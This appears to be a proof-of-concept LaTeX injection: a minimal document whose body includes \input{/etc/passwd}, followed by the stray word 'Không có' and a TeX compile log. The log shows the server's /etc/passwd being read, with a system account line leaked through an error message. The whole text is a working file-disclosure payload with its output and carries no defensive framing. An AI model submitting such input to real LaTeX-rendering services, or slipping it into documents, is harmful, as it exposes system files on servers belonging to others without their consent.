 \documentclass{article
}
\begin{document}
Hello, world!
\input{/etc/passwd}
\end{document}
Không có
LaTeX Font Info:    Checking defaults for OMX/cmex/m/n
LaTeX Font Info:    ... okay on input line 2.
LaTeX Font Info:    Checking defaults for U/cmr/m/n on
LaTeX Font Info:    ... okay on input line 2.
(/etc/passwd
! Missing $ inserted.
<inserted text>
                $
l.19 _
      apt:x:100:65534::/nonexistent:/usr/sbin/nologin
?
! Emergency stop.
<inserted text>
                $